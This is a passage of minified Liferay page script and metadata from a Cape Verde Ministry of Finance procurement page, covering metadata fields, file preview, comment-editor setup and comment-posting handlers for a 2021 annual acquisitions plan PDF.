"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:89288,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:89788,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"190bUkNo","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"5Ao3gGYQ","name":"DublinCore_CREATED","value":"2021-03-12T13:55:29Z"},{"instanceId":"LQSDvRAg","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"CugNyQnq","name":"Office_CREATION_DATE","value":"2021-03-12T13:55:29Z"}]}}));
var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",
onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=
A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/89288/3258824/INIDA_PLANO+ANUAL+AQUISI%C3%87%C3%95ES+2021.pdf/37a9775f-521c-59c0-b072-c5c3a86494e8?version\x3d1.0\x26t\x3d1675701702464\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent",maxIndex:5,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dX86cxHwY",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3drfhNVLuN\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dX86cxHwY",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dX86cxHwY",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dX86cxHwY"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"wmge__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"wnsa_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"wnsa_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("wnsa_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});Liferay.provide(window,"wnsa_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"wnsa_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+editorName];if(editor)editor.destroy();
wnsa_hideEl(formId)});Liferay.provide(window,"wnsa_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)wnsa_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1747699",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"wnsa_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_wnsa_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("wnsa_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";window.randomNamespace="wnsa_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"wnsa_scrollIntoView",
function(commentId){document.getElementById("wnsa_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("wnsa_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
